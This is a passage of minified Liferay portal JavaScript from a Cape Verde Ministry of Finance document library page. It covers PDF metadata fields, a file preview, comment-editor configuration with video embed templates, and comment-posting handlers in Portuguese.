"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:268070,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"EpWdjXZ8","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"aH3bPsNH","name":"DublinCore_MODIFIED","value":"2020-06-05T11:26:48Z"},{"instanceId":"7DEHJAyu","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"MHujRpQs","name":"DublinCore_CREATED","value":"2020-06-05T11:26:48Z"},{"instanceId":"Doq75gtu",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"TCQY08MC","name":"HttpHeaders_LAST_MODIFIED","value":"2020-06-05T11:26:48Z"},{"instanceId":"QPU0rkUR","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"yFVRdPLA","name":"Office_CREATION_DATE","value":"2020-06-05T11:26:48Z"},{"instanceId":"GXGhRaZn","name":"Office_SAVE_DATE","value":"2020-06-05T11:26:48Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.20+MAI.pdf/573cfdde-c425-ed61-1cb0-a0bd34846768?version\x3d1.0\x26t\x3d1593556276920\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent",maxIndex:2,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3deGmP8gyd",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dssQ9ZZOF\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3deGmP8gyd",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3deGmP8gyd",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3deGmP8gyd"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"sgow_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"sgow_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("sgow_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});Liferay.provide(window,"sgow_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"sgow_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+editorName];if(editor)editor.destroy();
sgow_hideEl(formId)});Liferay.provide(window,"sgow_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)sgow_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1093002",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"sgow_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("sgow_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";window.randomNamespace="sgow_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"sgow_scrollIntoView",
function(commentId){document.getElementById("sgow_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("sgow_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){sgow_showStatusMessage({id:"sgow_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",function(event){sgow_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
